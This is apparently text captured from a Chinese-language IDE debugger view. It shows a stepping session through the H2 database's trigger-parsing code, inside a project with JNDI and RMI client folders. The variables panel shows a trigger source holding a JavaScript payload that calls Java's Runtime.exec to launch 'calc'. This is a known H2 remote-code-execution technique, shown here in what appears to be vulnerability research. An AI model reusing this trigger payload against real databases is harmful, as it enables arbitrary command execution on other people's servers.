 项目
jdbc
src
main
java
h2
H2
h2client
remote
JdbcTest
target
pom.xml
jndi
out
RMI_Client
Connection.java
SessionRemote.java
Engine.java
Session.java
Parser.java
CreateTrigger.java
currentToken
Cc W .*
3/146
阅读器模式
281 public class Parser {
6590 private CreateTrigger parseCreateTrigger(boolean force) { force: false
6643 command.setRowBased(false);
6644 }
6645 if (readIf( token: "QUEUE")) {
6646 command.setQueueSize(readNonNegativeInt());
6647 }
6648 command.setNoWait(readIf( token: "NOWAIT"));
6649 if (readIf( token: "AS")) {
6650 command.setTriggerSource(readString()); command (slot_10): CreateTrigger@880
6651 } else {
6652 read( expected: "CALL
6653 command.setTrigger
6654 }
command (slot_10) = {CreateTrigger@880} ... toString()
triggerName = "TRIG_JS"
ifNotExists = false
insteadOf = false
before = false
typeMask = 1
rowBased = false
queueSize = 1024
noWait = false
tableName = "TABLES"
triggerClassName = null
triggerSource = "//javascript\nJava.type("java.lang.Runtime").getRuntime().exec("calc")" ...视图
force = false
调试
H2
线程和变量
控制台
"main"@1 在组“main”: 正在运行
parseCreateTrigger:6650, Parser (org.h2.command)
parseCreate:6231, Parser (org.h2.command)
parsePrepared:903, Parser (org.h2.command)
parse:843, Parser (org.h2.command)
使用 Ctrl+Alt+向上箭头 和 Ctrl+Alt+向下箭头 从 IDE 中的任意位置切换帧
readString()
结果 = {DbException@8
this = {Parser@853} ...
变量调试信息不可用
force = false
ifNotExists (slot_2) = 0